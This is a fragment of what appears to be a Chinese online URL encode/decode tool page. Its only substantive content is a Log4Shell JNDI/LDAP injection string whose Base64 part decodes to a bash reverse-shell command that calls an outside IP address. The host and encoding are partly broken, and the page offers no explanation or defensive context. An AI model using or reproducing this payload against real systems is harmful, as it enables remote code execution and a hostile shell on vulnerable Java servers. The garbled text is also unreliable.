 当前位置： 站长工具 > UrlEncode编码/解码
Unicode编码 UTF-8编码 URL编码/解码 Unix时间戳 Ascii/Native编码互转 Hex编码/解码 Html编码/解码
${jndi:ldap:// 2:9999/TomcatBypass/Command/Base64/YmFzaCAtaSA%2BJiAv Ny45Ny41LjEzMi81NTU1IDA%2BJjE%3D}
utf-8 UrlEncode编码 UrlDecode解码 清空结果